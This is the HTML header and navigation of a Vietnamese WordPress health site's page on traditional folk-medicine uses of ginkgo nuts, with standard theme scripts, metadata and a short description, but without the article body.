

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/cong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html
body_size: 16865
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Công dụng của bạch quả trong y học dân gian &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/cong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html"/>
<meta property="og:title" content="Công dụng của bạch quả trong y học dân gian"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/05/qua.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Theo tài liệu cổ, bạch quả khí ôn, vị ngọt, hơi đắng. Quả ăn chín ích khí, ích phổi, tiêu đờm, trừ được hen còn ăn sống giúp hạ được đờm, giúp tỉnh rượu, tiêu độc và sát trùng. Tuy nhiên, không nên ăn nhiều vì có thể gây đầy hơi khó chịu.Trong y học "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/cong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html"/>
<meta name="twitter:title" content="Công dụng của bạch quả trong y học dân gian"/>
<meta name="twitter:description" content="Theo tài liệu cổ, bạch quả khí ôn, vị ngọt, hơi đắng. Quả ăn chín ích khí, ích phổi, tiêu đờm, trừ được hen còn ăn sống giúp hạ được đờm, giúp tỉnh rượu, tiêu độc và sát trùng. Tuy nhiên, không nên ăn nhiều vì có thể gây đầy hơi khó chịu.Trong y học "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/05/qua.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Công dụng của bạch quả trong y học dân gian Dòng bình luận" href="https://suckhoevadansinh.com/cong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/12715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/cong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=12715' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "C\u00f4ng d\u1ee5ng c\u1ee7a b\u1ea1ch qu\u1ea3 trong y h\u1ecdc d\u00e2n gian",
    "description": "Theo t\u00e0i li\u1ec7u c\u1ed5, b\u1ea1ch qu\u1ea3 kh\u00ed \u00f4n, v\u1ecb ng\u1ecdt, h\u01a1i \u0111\u1eafng. Qu\u1ea3 \u0103n ch\u00edn \u00edch kh\u00ed, \u00edch ph\u1ed5i, ti\u00eau \u0111\u1eddm, tr\u1eeb \u0111\u01b0\u1ee3c hen c\u00f2n \u0103n s\u1ed1ng gi\u00fap h\u1ea1 \u0111\u01b0\u1ee3c \u0111\u1eddm, gi\u00fap t\u1ec9nh r\u01b0\u1ee3u, ti\u00eau \u0111\u1ed9c v\u00e0 s\u00e1t tr\u00f9ng. Tuy nhi\u00ean, kh\u00f4ng n\u00ean \u0103n nhi\u1ec1u v\u00ec c\u00f3 th\u1ec3 g\u00e2y \u0111\u1ea7y h\u01a1i kh\u00f3 ch\u1ecbu.Trong y h\u1ecdc ",
    "datePublished": "2021-05-06",
    "dateModified": "2021-05-06",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/05/qua.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/cong-dung-cua-bach-qua-trong-y-hoc-dan-gian.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-12715 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-911763209" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
